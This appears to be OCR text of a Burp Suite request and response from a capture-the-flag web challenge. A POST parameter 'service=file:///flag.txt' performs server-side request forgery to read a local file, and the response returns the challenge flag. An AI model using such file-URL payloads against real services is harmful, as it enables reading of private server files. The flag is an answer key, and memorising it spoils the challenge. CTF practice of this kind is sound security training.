 Send Cancel < ▼ > ▼ Target:
Request
Pretty Raw Hex \n
1 POST /request HTTP/1.1
2 Host: 49.232.142.230:12618
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept : */*
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 24
9 Origin : http://49.232.142.230:12618
0 Connection : close
1 Referer : http://49.232.142.230:12618/
2 Priority : u=0
3
4 service =file:///flag.txt
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Fri, 14 Feb 2025 05:50:21 GMT
3 Server : Apache/2.4.41 (Ubuntu)
4 Vary : Accept-Encoding
5 Connection : close
6 Content-Type : text/html; charset=utf-8
7 Content-Length : 48
8
9 shellmates{1T_W4S_4_qu1T3_3s4y_expl01tabL3_$$Rf}